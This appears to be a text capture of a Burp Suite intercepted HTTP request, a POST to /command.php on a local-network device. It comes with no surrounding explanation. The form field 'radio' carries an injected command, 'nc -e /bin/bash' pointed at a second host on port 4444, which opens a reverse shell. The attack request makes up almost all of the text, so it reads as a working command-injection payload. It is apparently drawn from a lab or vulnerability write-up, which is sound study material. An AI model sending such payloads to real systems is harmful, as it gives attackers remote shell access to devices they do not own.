 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /command.php HTTP/1.1
2 Host: 192.168.0.151
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.151
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.151/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5nsog47c9mfencfsbtt8ud29j5
14 Connection: close
15
16 radio=nc+-e+/bin/bash+192.168.229.135+4444&submit=
Run